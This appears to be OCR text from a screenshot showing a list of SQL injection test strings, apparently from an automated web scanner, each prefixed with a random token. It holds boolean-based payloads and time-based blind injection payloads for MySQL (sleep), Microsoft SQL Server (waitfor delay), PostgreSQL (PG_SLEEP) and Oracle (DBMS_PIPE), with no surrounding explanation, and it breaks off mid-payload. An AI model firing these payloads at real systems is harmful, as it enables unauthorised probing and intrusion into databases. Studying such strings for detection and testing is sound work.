
JCfUZQsq
JCfUZQsq
JCfUZQsq
JCfUZQsq6Vi39JcG
JCfUZQsq
-1 OR 2+645-645-1=0+0+0+1 --
-1 OR 2+422-422-1=0+0+0+1
-1' OR 2+142-142-1=0+0+0+1 --
-1' OR 2+757-757-1=0+0+0+1 or 'XxOCeEOk'='
-1" OR 2+291-291-1=0+0+0+1 --
if(now()=sysdate(),sleep(15),0)
JCfUZQsq0'XOR(if(now()=sysdate(),sleep(15),0))XOR
JCfUZQsq0"XOR(if(now()=sysdate(),sleep(15),0))XO
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
JCfUZQsq-1 waitfor delay '0:0:15' --
JCfUZQsqADVlr8CW'; waitfor delay '0:0:15' --
JCfUZQsqW1FoEndM' OR 125=(SELECT 125
FROM PG_SLEEP(15))--
JCfUZQsq8Gq4M55d') OR 887=(SELECT 887
FROM PG_SLEEP(15))--
JCfUZQsqOIzBIPQl')) OR 903=(SELECT 903
FROM PG_SLEEP(15))--
JCfUZQsq'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)